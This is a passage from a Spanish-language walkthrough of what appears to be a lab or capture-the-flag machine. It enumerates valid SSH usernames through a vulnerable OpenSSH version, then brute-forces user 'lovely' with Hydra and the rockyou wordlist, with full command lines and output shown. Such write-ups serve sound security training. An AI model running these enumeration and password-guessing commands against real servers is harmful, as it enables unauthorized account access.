 [*] Evidencia guardada en recognition.txt
Al parecer la maquina victima tiene una versión vulnerable de OpenSSH que nos permite enumerar
usuarios validos, procedemos con la enumeración.
❯ EnumUserSSH -w /usr/share/wordlists/seclists/Usernames/xato-net-10-million-
usernames.txt 172.17.0.2
[+] mail usuario valido!
[+] root usuario valido!
[+] news usuario valido!
[+] man usuario valido!
[+] bin usuario valido!
[+] games usuario valido!
[+] nobody usuario valido!
[+] lovely usuario valido!
Nos llama la atención el usuario lovely, intentaremos con Hydra hacer fuerza bruta a su contraseña.
❯ hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -f -V -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 01:50:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries
(l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "123456" - 1 of 14344399 [child
0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "12345" - 2 of 14344399 [child 1]
(0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "123456789" - 3 of 14344399
[child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "password" - 4 of 14344399 [child
3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "iloveyou" - 5 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "princess" - 6 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "1234567" - 7 of 14344399 [child
2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "rockyou" - 8 of 14344399 [child
1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "12345678" - 9 of 14344399 [child
0] (0/0)
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
[STATUS] attack finished for 172.17.0.2 (valid pair found)